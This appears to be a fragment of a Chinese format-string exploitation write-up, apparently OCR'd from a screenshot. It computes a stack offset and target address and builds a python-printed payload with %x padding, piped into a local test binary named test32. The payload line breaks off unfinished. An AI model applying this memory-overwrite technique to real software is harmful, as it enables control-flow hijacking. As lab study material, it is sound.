
如果输入%x的话就可以读出esp+4地址上的数据 即0xffffcf54
所以说b8-54=64 计算出偏移量后我们可以去获取泄漏的地址然后
再去覆盖
0xffffcfa4+0x64=0xffffd008
所以我们要修改的地址为0xffffd008
生成payload
python -c "print '\x08\xd0\xff\xff%10x%10x%10x%.1966x
cat 11 | ./test32